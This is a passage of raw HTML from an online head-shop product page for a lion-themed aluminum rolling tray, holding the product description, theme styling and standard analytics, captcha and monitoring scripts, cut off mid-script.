

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/products/puff-puff-pass-rolling-tray-lion
body_size: 87101
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Puff Puff Pass Rolling Tray - Lion" id="pageTitleus">







Puff Puff Pass Rolling Tray - Lion</title>
    
    
        <meta name="description" content="This incredible-looking aluminum rolling tray from Puff Puff Pass features the King of the Jungle in bright vivid colors on a black background. You&#39;ll roar will delight every time you pull this tray out to use it. It&#39;s made of high-grade aluminum and designed to take a beating. This tray will last you a lifetime with p" >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/products/puff-puff-pass-rolling-tray-lion" >



    
      <meta property='st:title' content='Puff Puff Pass Rolling Tray - Lion' />
      <meta property='st:section' content='This incredible-looking aluminum rolling tray from Puff Puff Pass features the King of the Jungle in bright vivid colors on a black background. You&#39;ll roar will delight every time you pull this tray out to use it. It&#39;s made of high-grade aluminum and designed to take a beating. This tray will last you a lifetime with proper care. 
We&#39;re not lion when we tell you that your herbal products won&#39;t get trapped in the corners of this tray because it&#39;s got rounded edges. It&#39;s also designed for hassle-free rolling with its non-stick surface that&#39;s easy to clean. The Lion rolling tray comes in two sizes: Small (7&quot; x 5.5&quot;) and Medium (10.6&quot; x 6.2&quot;).
The small tray is the perfect size to toss in your backpack or bag when traveling. The medium tray has ample rolling room and plenty of space for your rolling accessories like your papers, grinder, lighters, and even your pipe, bong, or bubbler. 
This affordable, eye-pleasing rolling tray makes an awesome gift for anyone in need of a durable tray for keeping good order when rolling.' />
      <meta property='st:section' content='Puff Puff Pass' />
      <meta property='st:section' content='Rolling Tray' /><meta property='st:section' content='2025' /><meta property='st:section' content='Aluminum Construction' /><meta property='st:section' content='Available in 2 Sizes' /><meta property='st:section' content='datapoint:Aluminum|Material' /><meta property='st:section' content='High Edges' /><meta property='st:section' content='Highest Quality Materials' /><meta property='st:section' content='HighTide' /><meta property='st:section' content='Metal Rolling Tray' /><meta property='st:section' content='Non Stick Surface' /><meta property='st:section' content='Official Licensed Art' /><meta property='st:section' content='Perfect for Rolling Joints and Blunts' /><meta property='st:section' content='Rolling Tray' /><meta property='st:section' content='Rolling Trays' /><meta property='st:section' content='Rounded Edges' /><meta property='st:image' content='https://www.smokecartel.com/cdn/shop/products/SmallTray10_large.jpg?v=1632335827' />
      <meta property='st:popularity' content='2' />
    
				
    
				
     
 
<meta property="og:type" content="product" >
<meta property="og:title" content="Puff Puff Pass Rolling Tray - Lion" >
  
  
<meta property="og:image" content="https://www.smokecartel.com/cdn/shop/products/SmallTray10_large.jpg?v=1632335827" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/products/SmallTray10_large.jpg?v=1632335827" >
  
<meta property="og:price:amount" content="9.99" >
<meta property="og:price:currency" content="USD" >
  





<meta property="og:description" content="This incredible-looking aluminum rolling tray from Puff Puff Pass features the King of the Jungle in bright vivid colors on a black background. You&#39;ll roar will delight every time you pull this tray out to use it. It&#39;s made of high-grade aluminum and designed to take a beating. This tray will last you a lifetime with p" > 


<meta property="og:url" content="https://www.smokecartel.com/products/puff-puff-pass-rolling-tray-lion" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Puff Puff Pass Rolling Tray - Lion">
<meta name="twitter:description" content="This incredible-looking aluminum rolling tray from Puff Puff Pass features the King of the Jungle in bright vivid colors on a black background. You&#39;ll roar will delight every time you pull this tray out to use it. It&#39;s made of high-grade aluminum and designed to take a beating. This tray will last you a lifetime with p">
<meta name="twitter:image:alt" content="Puff Puff Pass Rolling Tray - Lion">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/products/SmallTray10_1024x1024.jpg?v=1632335827"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=124917475405276845021768861152" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/products/puff-puff-pass-rolling-tray-lion.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ottawa.getmulberry.com\/app\/adapter.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"24b8a7ea-a8bb-4200-8ee9-e2a1df49c9f7-1769575348","pageurl":"www.smokecartel.com\/products\/puff-puff-pass-rolling-tray-lion","u":"7dc643310257","p":"product","rtyp":"product","rid":4422404014163};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var 